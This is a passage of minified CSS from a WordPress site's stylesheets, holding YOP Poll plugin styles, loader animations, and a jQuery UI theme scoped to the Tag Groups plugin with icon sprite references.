.basic-wBall_3{animation-delay:.61s;-o-animation-delay:.61s;-ms-animation-delay:.61s;-webkit-animation-delay:.61s;-moz-animation-delay:.61s}.basic-windows8 .basic-wBall_4{animation-delay:.91s;-o-animation-delay:.91s;-ms-animation-delay:.91s;-webkit-animation-delay:.91s;-moz-animation-delay:.91s}.basic-windows8 .basic-wBall_5{animation-delay:1.22s;-o-animation-delay:1.22s;-ms-animation-delay:1.22s;-webkit-animation-delay:1.22s;-moz-animation-delay:1.22s}@keyframes orbit{0%{opacity:1;z-index:99;transform:rotate(180deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(300deg);animation-timing-function:linear}30%{opacity:1;transform:rotate(410deg);animation-timing-function:ease-in-out}39%{opacity:1;transform:rotate(645deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(770deg);animation-timing-function:ease-out}75%{opacity:1;transform:rotate(900deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(900deg)}}@-o-keyframes orbit{0%{opacity:1;z-index:99;-o-transform:rotate(180deg);-o-animation-timing-function:ease-out}7%{opacity:1;-o-transform:rotate(300deg);-o-animation-timing-function:linear}30%{opacity:1;-o-transform:rotate(410deg);-o-animation-timing-function:ease-in-out}39%{opacity:1;-o-transform:rotate(645deg);-o-animation-timing-function:linear}70%{opacity:1;-o-transform:rotate(770deg);-o-animation-timing-function:ease-out}75%{opacity:1;-o-transform:rotate(900deg);-o-animation-timing-function:ease-out}100%,76%{opacity:0;-o-transform:rotate(900deg)}}@-ms-keyframes orbit{39%,7%{-ms-animation-timing-function:linear}0%,70%,75%{opacity:1;-ms-animation-timing-function:ease-out}100%,75%,76%{-ms-transform:rotate(900deg)}0%{z-index:99;-ms-transform:rotate(180deg)}7%{opacity:1;-ms-transform:rotate(300deg)}30%{opacity:1;-ms-transform:rotate(410deg);-ms-animation-timing-function:ease-in-out}39%{opacity:1;-ms-transform:rotate(645deg)}70%{-ms-transform:rotate(770deg)}100%,76%{opacity:0}}@-webkit-keyframes orbit{0%{opacity:1;z-index:99;-webkit-transform:rotate(180deg);-webkit-animation-timing-function:ease-out}7%{opacity:1;-webkit-transform:rotate(300deg);-webkit-animation-timing-function:linear}30%{opacity:1;-webkit-transform:rotate(410deg);-webkit-animation-timing-function:ease-in-out}39%{opacity:1;-webkit-transform:rotate(645deg);-webkit-animation-timing-function:linear}70%{opacity:1;-webkit-transform:rotate(770deg);-webkit-animation-timing-function:ease-out}75%{opacity:1;-webkit-transform:rotate(900deg);-webkit-animation-timing-function:ease-out}100%,76%{opacity:0;-webkit-transform:rotate(900deg)}}@-moz-keyframes orbit{0%{opacity:1;z-index:99;-moz-transform:rotate(180deg);-moz-animation-timing-function:ease-out}7%{opacity:1;-moz-transform:rotate(300deg);-moz-animation-timing-function:linear}30%{opacity:1;-moz-transform:rotate(410deg);-moz-animation-timing-function:ease-in-out}39%{opacity:1;-moz-transform:rotate(645deg);-moz-animation-timing-function:linear}70%{opacity:1;-moz-transform:rotate(770deg);-moz-animation-timing-function:ease-out}75%{opacity:1;-moz-transform:rotate(900deg);-moz-animation-timing-function:ease-out}100%,76%{opacity:0;-moz-transform:rotate(900deg)}}.basic-yop-poll-container{background-color:#fff;border:thin solid #000;margin-bottom:15px}.basic-yop-poll-container .basic-inner{padding:10px}.basic-yop-poll-container .basic-message{font-size:12px;padding:10px;background-color:rgba(255,255,255,.75);border-left:10px solid red;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-message p{margin:0}.basic-gdpr{margin-top:15px;margin-bottom:25px;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-gdpr label{font-weight:400;margin-bottom:0}.basic-yop-poll-container .basic-chart-container{margin-top:15px}.basic-yop-poll-container .basic-overlay{background:rgba(0,0,0,.5);width:calc(100% - 30px);height:100%;position:absolute;top:0;left:15px;z-index:100000}.basic-yop-poll-container .basic-vote-options .btn{margin:10px 0;background-image:none;color:#fff;border:thin solid transparent;text-shadow:none;box-shadow:none;-webkit-box-shadow:none;width:200px;padding-right:15px;padding-left:15px}.basic-yop-poll-container .basic-vote-options i,.basic-yop-poll-container .basic-vote-options svg{margin-right:5px}.basic-yop-poll-container .basic-wordpress button.btn{background-color:#333}.basic-yop-poll-container .basic-facebook button.btn{background-color:#3b5998}.basic-yop-poll-container .basic-google button.btn{background-color:#db4437}.basic-yop-poll-container .basic-anonymous button.btn{background-color:#777}.basic-yop-poll-container .basic-vote-options .btn:focus,.basic-yop-poll-container .basic-vote-options .btn:hover{background-color:#e0e0e0;color:#555}.basic-yop-poll-container .basic-vote-options{display:block;width:100%;margin:0 auto;text-align:center;padding:2em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.basic-yop-poll-container .basic-custom-field,.basic-yop-poll-container .basic-question{margin-top:15px}.basic-yop-poll-container .basic-question-title h5{margin-bottom:0;margin-top:0;font-size:16px}.basic-yop-poll-container ul.basic-answers{padding-left:0;margin-left:0}.basic-yop-poll-container ul.basic-answers li.basic-answer{line-height:1.4;margin-left:0}.basic-yop-poll-container ul.basic-answers,.basic-yop-poll-container ul.basic-answers li,.basic-yop-poll-container ul.basic-answers-results,.basic-yop-poll-container ul.basic-answers-results li{list-style:none}.basic-yop-poll-container .basic-h-answers li,.basic-yop-poll-container .basic-h-results-answers li{float:left}.basic-yop-poll-container .basic-answer{margin-top:15px;margin-bottom:15px}.basic-yop-poll-container .basic-answer input{margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-content,.basic-yop-poll-container .basic-answer .progress{margin-right:10px}.basic-yop-poll-container .basic-answer:last-child .basic-answer-content,.basic-yop-poll-container .basic-answer:last-child .progress{margin-right:0}.basic-yop-poll-container .basic-answer label.basic-text{font-weight:400;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .progress{margin-top:5px;margin-bottom:0;background-image:none;background-color:transparent;box-shadow:none}.basic-yop-poll-container .basic-answer .progress-bar{border-radius:4px}.basic-yop-poll-container .basic-answer .basic-vertical-image{display:inline-block}.basic-yop-poll-container .basic-answer .basic-answer-results-details,.basic-yop-poll-container .basic-answer .basic-answer-total-votes,.basic-yop-poll-container .basic-answer .basic-text{font-size:14px;color:#333;margin-bottom:0;font-weight:400}.basic-yop-poll-container .basic-answer .basic-answer-results-details{margin-left:10px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-total-votes{margin-left:5px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-text-horizontal,.basic-yop-poll-container .basic-text-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;word-break:break-word;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.basic-yop-poll-container .basic-answer .basic-input-text{margin-left:-15px;margin-bottom:10px}.basic-yop-poll-container .basic-custom-field input.basic-input-text{margin-bottom:10px;margin-left:-15px}.basic-yop-poll-container .basic-custom-field-title{padding-bottom:5px}.basic-yop-poll-container .basic-custom-field-title label{font-weight:400;font-size:16px}.basic-yop-poll-container .basic-text-block{margin-top:15px}.basic-yop-poll-container .basic-vote{display:block;margin-right:-15px;margin-bottom:15px}.basic-yop-poll-container .basic-vote a{display:inline-block;margin-right:15px;height:auto;line-height:normal}.basic-yop-poll-container .basic-vote a{box-shadow:none}.basic-yop-poll-container .basic-stats{margin:15px auto 25px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button,.basic-yop-poll-container a.basic-vote-button{padding:8px 20px;background:#ee7600;color:#fff;font-size:20px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button{color:#ee7600;font-weight:400;background:0 0}.basic-yop-poll-container a.basic-back-to-vote-button:active,.basic-yop-poll-container a.basic-back-to-vote-button:focus,.basic-yop-poll-container a.basic-back-to-vote-button:hover,.basic-yop-poll-container a.basic-results-button:active,.basic-yop-poll-container a.basic-results-button:focus,.basic-yop-poll-container a.basic-results-button:hover,.basic-yop-poll-container a.basic-vote-button:active,.basic-yop-poll-container a.basic-vote-button:focus,.basic-yop-poll-container a.basic-vote-button:hover{outline:0;text-decoration:none!important}.basic-yop-poll-container .basic-answers-results .basic-answer-content{color:#333}.basic-yop-poll-container .basic-answers-results .progress{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin-top:10px;margin-bottom:15px;height:20px}.basic-yop-poll-container .basic-answers-results .progress .progress-bar{border-radius:4px}.basic-yop-poll-container input[type=checkbox],.basic-yop-poll-container input[type=radio]{margin-right:10px}.basic-yop-poll-container .basic-media-list{margin-left:-5px;margin-right:-5px}.basic-yop-poll-container .basic-media-list .basic-answer{margin-bottom:0}.basic-vertical-video{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.basic-yop-poll-container .media-description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic-yop-poll-container .media-description p{margin-bottom:0}.basic-yop-poll-container .basic-answer-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-horizontal-image .results-details,.basic-yop-poll-container .basic-horizontal-video .results-details,.basic-yop-poll-container .basic-vertical-image .results-details,.basic-yop-poll-container .basic-vertical-video .results-details{margin-left:0}.basic-yop-poll-container .basic-embed-responsive,.basic-yop-poll-container .basic-media img{margin-bottom:15px}.basic-yop-poll-container .basic-media-list .basic-horizontal-image{display:inline-block;margin-right:0;padding:0 5px}.basic-yop-poll-container .basic-horizontal-video{display:block}.basic-yop-poll-container .basic-media-list .basic-columns-image{padding:0 5px;margin-right:0}.basic-yop-poll-container li.basic-answer[class^=col-]{padding-left:0;padding-right:0}.basic-yop-poll-container li.basic-answer[class^=cols-]{position:relative;min-height:1px;float:left}@media (min-width:992px){.basic-yop-poll-container li.cols-5{width:calc(100%/5)}.basic-yop-poll-container li.cols-7{width:calc(100%/7)}.basic-yop-poll-container li.cols-8{width:calc(100%/8)}.basic-yop-poll-container li.cols-9{width:calc(100%/9)}.basic-yop-poll-container li.cols-10{width:calc(100%/10)}.basic-yop-poll-container li.cols-11{width:calc(100%/11)}}@media (max-width:575.98px){.basic-yop-poll-container li.col-xs-6{width:100%}}.basic-yop-poll-container div[class^=iradio_]{margin-right:10px}.basic-yop-poll-container div[class^=icheckbox_]{margin-right:10px}.bootstrap-yop .visualCaptcha-button-group img{vertical-align:initial}.basic-yop-poll-container{position:relative!important;padding:0!important}.basic-yop-poll-container .basic-vote-options{display:block!important;width:100%!important;margin:0 auto!important;text-align:center!important;padding:0!important;top:unset!important;bottom:15px!important;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;position:absolute!important}.basic-yop-poll-container .yop-poll-modal{display:none;position:fixed;z-index:100001;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.basic-yop-poll-container .yop-poll-modal.active{display:block}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content{background-color:#fefefe;margin:auto;border:1px solid #888;width:320px;padding-top:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content.shake{animation:shake .2s cubic-bezier(.19,.49,.38,.79) both;animation-iteration-count:1;animation-iteration-count:3;transform:translateX(0)}@keyframes shake{25%{transform:translateX(-20px)}75%{transform:translateX(20px)}100%{transform:translateX(0)}}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header{color:#aaa;float:right;font-size:28px;font-weight:700;margin-right:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:focus,.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:hover{color:#000;text-decoration:none;cursor:pointer}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-body{padding:20px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group{text-align:left;padding-bottom:15px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group.submit{text-align:right;padding-bottom:0}.basic-yop-poll-container .yop-poll-modal label{font-size:14px;line-height:1.5;display:inline-block;margin-bottom:3px;font-weight:400}.basic-yop-poll-container .yop-poll-modal label.has-error{color:#db4437}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=password],.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=text]{width:100%;min-height:40px;margin:0!important}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group button{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none;font-size:13px;margin:0;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}
/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
 .ui-helper-hidden{display:none} .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px} .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none} .ui-helper-clearfix:before, .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse} .ui-helper-clearfix:after{clear:both} .ui-helper-clearfix{min-height:0} .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)} .ui-front{z-index:100} .ui-state-disabled{cursor:default!important} .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat} .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%} .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%} .ui-accordion .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px} .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto} .ui-tabs{position:relative;padding:.2em} .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0} .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap} .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none} .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px} .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text} .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer} .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}
/* by Chatty Mango */
 .tag-groups-cloud-tabs ul {
	overflow:hidden;
}
.tag-groups-cloud-tabs ul li, .tag-groups-cloud-tabs ul li a {
	cursor: pointer !important;
}

/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.tag-groups-cloud .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.tag-groups-cloud .ui-widget .ui-widget{font-size:1em}.tag-groups-cloud .ui-widget input,.tag-groups-cloud .ui-widget select,.tag-groups-cloud .ui-widget textarea,.tag-groups-cloud .ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.tag-groups-cloud .ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.tag-groups-cloud .ui-widget-content a{color:#222}.tag-groups-cloud .ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:bold}.tag-groups-cloud .ui-widget-header a{color:#222}.tag-groups-cloud .ui-state-default,.tag-groups-cloud .ui-widget-content .ui-state-default,.tag-groups-cloud .ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#555}.tag-groups-cloud .ui-state-default a,.tag-groups-cloud .ui-state-default a:link,.tag-groups-cloud .ui-state-default a:visited{color:#555;text-decoration:none}.tag-groups-cloud .ui-state-hover,.tag-groups-cloud .ui-widget-content .ui-state-hover,.tag-groups-cloud .ui-widget-header .ui-state-hover,.tag-groups-cloud .ui-state-focus,.tag-groups-cloud .ui-widget-content .ui-state-focus,.tag-groups-cloud .ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-hover a,.tag-groups-cloud .ui-state-hover a:hover,.tag-groups-cloud .ui-state-hover a:link,.tag-groups-cloud .ui-state-hover a:visited,.tag-groups-cloud .ui-state-focus a,.tag-groups-cloud .ui-state-focus a:hover,.tag-groups-cloud .ui-state-focus a:link,.tag-groups-cloud .ui-state-focus a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-active,.tag-groups-cloud .ui-widget-content .ui-state-active,.tag-groups-cloud .ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-active a,.tag-groups-cloud .ui-state-active a:link,.tag-groups-cloud .ui-state-active a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-highlight,.tag-groups-cloud .ui-widget-content .ui-state-highlight,.tag-groups-cloud .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.tag-groups-cloud .ui-state-highlight a,.tag-groups-cloud .ui-widget-content .ui-state-highlight a,.tag-groups-cloud .ui-widget-header .ui-state-highlight a{color:#363636}.tag-groups-cloud .ui-state-error,.tag-groups-cloud .ui-widget-content .ui-state-error,.tag-groups-cloud .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.tag-groups-cloud .ui-state-error a,.tag-groups-cloud .ui-widget-content .ui-state-error a,.tag-groups-cloud .ui-widget-header .ui-state-error a{color:#cd0a0a}.tag-groups-cloud .ui-state-error-text,.tag-groups-cloud .ui-widget-content .ui-state-error-text,.tag-groups-cloud .ui-widget-header .ui-state-error-text{color:#cd0a0a}.tag-groups-cloud .ui-priority-primary,.tag-groups-cloud .ui-widget-content .ui-priority-primary,.tag-groups-cloud .ui-widget-header .ui-priority-primary{font-weight:bold}.tag-groups-cloud .ui-priority-secondary,.tag-groups-cloud .ui-widget-content .ui-priority-secondary,.tag-groups-cloud .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.tag-groups-cloud .ui-state-disabled,.tag-groups-cloud .ui-widget-content .ui-state-disabled,.tag-groups-cloud .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.tag-groups-cloud .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.tag-groups-cloud .ui-icon{width:16px;height:16px}.tag-groups-cloud .ui-icon,.tag-groups-cloud .ui-widget-content .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-widget-header .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-state-default .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_888888_256x240.png)}.tag-groups-cloud .ui-state-hover .ui-icon,.tag-groups-cloud .ui-state-focus .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-active .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-highlight .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_2e83ff_256x240.png)}.tag-groups-cloud .ui-state-error .ui-icon,.tag-groups-cloud .ui-state-error-text .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_cd0a0a_256x240.png)}.tag-groups-cloud .ui-icon-blank{background-position:16px 16px}.tag-groups-cloud .ui-icon-carat-1-n{background-position:0 0}.tag-groups-cloud .ui-icon-carat-1-ne{background-position:-16px 0}.tag-groups-cloud .ui-icon-carat-1-e{background-position:-32px 0}.tag-groups-cloud .ui-icon-carat-1-se{background-position:-48px 0}.tag-groups-cloud .ui-icon-carat-1-s{background-position:-64px 0}.tag-groups-cloud .ui-icon-carat-1-sw{background-position:-80px 0}.tag-groups-cloud .ui-icon-carat-1-w{background-position:-96px 0}.tag-groups-cloud .ui-icon-carat-1-nw{background-position:-112px 0}.tag-groups-cloud .ui-icon-carat-2-n-s{background-position:-128px 0}.tag-groups-cloud .ui-icon-carat-2-e-w{background-position:-144px 0}.tag-groups-cloud .ui-icon-triangle-1-n{background-position:0 -16px}.tag-groups-cloud .ui-icon-triangle-1-ne{background-position:-16px -16px}.tag-groups-cloud .ui-icon-triangle-1-e{background-position:-32px -16px}.tag-groups-cloud .ui-icon-triangle-1-se{background-position:-48px -16px}.tag-groups-cloud .ui-icon-triangle-1-s{background-position:-64px -16px}.tag-groups-cloud .ui-icon-triangle-1-sw{background-position:-80px -16px}.tag-groups-cloud .ui-icon-triangle-1-w{background-position:-96px -16px}.tag-groups-cloud .ui-icon-triangle-1-nw{background-position:-112px -16px}.tag-groups-cloud .ui-icon-triangle-2-n-s{background-position:-128px -16px}.tag-groups-cloud .ui-icon-triangle-2-e-w{background-position:-144px -16px}.tag-groups-cloud .ui-icon-arrow-1-n{background-position:0 -32px}.tag-groups-cloud .ui-icon-arrow-1-ne{background-position:-16px -32px}.tag-groups-cloud .ui-icon-arrow-1-e{background-position:-32px -32px}.tag-groups-cloud .ui-icon-arrow-1-se{background-position:-48px -32px}.tag-groups-cloud .ui-icon-arrow-1-s{background-position:-64px -32px}.tag-groups-cloud .ui-icon-arrow-1-sw{background-position:-80px -32px}.tag-groups-cloud .ui-icon-arrow-1-w{background-position:-96px -32px}.tag-groups-cloud .ui-icon-arrow-1-nw{background-position:-112px -32px}.tag-groups-cloud .ui-icon-arrow-2-n-s{background-position:-128px -32px}.tag-groups-cloud .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.tag-groups-cloud .ui-icon-arrow-2-e-w{background-position:-160px -32px}.tag-groups-cloud .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-n{background-position:-192px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-e{background-position:-208px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-s{background-position:-224px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-w{background-position:-240px -32px}.tag-groups-cloud .ui-icon-arrowthick-1-n{background-position:0 -48px}.tag-groups-cloud .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-e{background-position:-32px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-se{background-position:-48px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-s{background-position:-64px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-w{background-position:-96px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.tag-groups-cloud .ui-icon-arrow-4{background-position:0 -80px}.tag-groups-cloud .ui-icon-arrow-4-diag{background-position:-16px -80px}.tag-groups-cloud .ui-icon-extlink{background-position:-32px -80px}.tag-groups-cloud .ui-icon-newwin{background-position:-48px -80px}.tag-groups-cloud .ui-icon-refresh{background-position:-64px -80px}.tag-groups-cloud .ui-icon-shuffle{background-position:-80px -80px}.tag-groups-cloud .ui-icon-transfer-e-w{background-position:-96px -80px}.tag-groups-cloud .ui-icon-transferthick-e-w{background-position:-112px -80px}.tag-groups-cloud .ui-icon-folder-collapsed{background-position:0 -96px}.tag-groups-cloud .ui-icon-folder-open{background-position:-16px -96px}.tag-groups-cloud .ui-icon-document{background-position:-32px -96px}.tag-groups-cloud .ui-icon-document-b{background-position:-48px -96px}.tag-groups-cloud .ui-icon-note{background-position:-64px -96px}.tag-groups-cloud .ui-icon-mail-closed{background-position:-80px -96px}.tag-groups-cloud .ui-icon-mail-open{background-position:-96px -96px}.tag-groups-cloud .ui-icon-suitcase{background-position:-112px -96px}.tag-groups-cloud .ui-icon-comment{background-position:-128px -96px}.tag-groups-cloud .ui-icon-person{background-position:-144px -96px}.tag-groups-cloud .ui-icon-print{background-position:-160px -96px}.tag-groups-cloud .ui-icon-trash{background-position:-176px -96px}.tag-groups-cloud .ui-icon-locked{background-position:-192px -96px}.tag-groups-cloud .ui-icon-unlocked{background-position:-208px -96px}.tag-groups-cloud .ui-icon-bookmark{background-position:-224px -96px}.tag-groups-cloud .ui-icon-tag{background-position:-240px -96px}.tag-groups-cloud .ui-icon-home{background-position:0 -112px}.tag-groups-cloud .ui-icon-flag{background-position:-16px -112px}.tag-groups-cloud .ui-icon-calendar{background-position:-32px -112px}.tag-groups-cloud .ui-icon-cart{background-position:-48px -112px}.tag-groups-cloud .ui-icon-pencil{background-position:-64px -112px}.tag-groups-cloud .ui-icon-clock{background-position:-80px -112px}.tag-groups-cloud .ui-icon-disk{background-position:-96px -112px}.tag-groups-cloud .ui-icon-calculator{background-position:-112px -112px}.tag-groups-cloud .ui-icon-zoomin{background-position:-128px -112px}.tag-groups-cloud .ui-icon-zoomout{background-position:-144px -112px}.tag-groups-cloud .ui-icon-search{background-position:-160px -112px}.tag-groups-cloud .ui-icon-wrench{background-position:-176px -112px}.tag-groups-cloud .ui-icon-gear{background-position:-192px -112px}.tag-groups-cloud .ui-icon-heart{background-position:-208px -112px}.tag-groups-cloud .ui-icon-star{background-position:-224px -112px}.tag-groups-cloud .ui-icon-link{background-position:-240px -112px}.tag-groups-cloud .ui-icon-cancel{background-position:0 -128px}.tag-groups-cloud .ui-icon-plus{background-position:-16px -128px}.tag-groups-cloud .ui-icon-plusthick{background-position:-32px -128px}.tag-groups-cloud .ui-icon-minus{background-position:-48px -128px}.tag-groups-cloud .ui-icon-minusthick{background-position:-64px -128px}.tag-groups-cloud .ui-icon-close{background-position:-80px -128px}.tag-groups-cloud .ui-icon-closethick{background-position:-96px -128px}.tag-groups-cloud .ui-icon-key{background-position:-112px -128px}.tag-groups-cloud .ui-icon-lightbulb{background-position:-128px -128px}.tag-groups-cloud .ui-icon-scissors{background-position:-144px -128px}.tag-groups-cloud .ui-icon-clipboard{background-position:-160px -128px}.tag-groups-cloud .ui-icon-copy{background-position:-176px -128px}.tag-groups-cloud .ui-icon-contact{background-position:-192px -128px}.tag-groups-cloud .ui-icon-image{background-position:-208px -128px}.tag-groups-cloud .ui-icon-video{background-position:-224px -128px}.tag-groups-cloud .ui-icon-script{background-position:-240px -128px}.tag-groups-cloud .ui-icon-alert{background-position:0 -144px}.tag-groups-cloud .ui-icon-info{background-position:-16px -144px}.tag-groups-cloud .ui-icon-notice{background-position:-32px -144px}.tag-groups-cloud .ui-icon-help{background-position:-48px -144px}.tag-groups-cloud 